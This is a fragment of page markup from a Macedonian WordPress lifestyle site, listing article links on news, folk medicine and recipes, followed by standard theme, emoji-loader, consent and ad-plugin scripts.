                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69718df174331
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"05336cb2fa","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
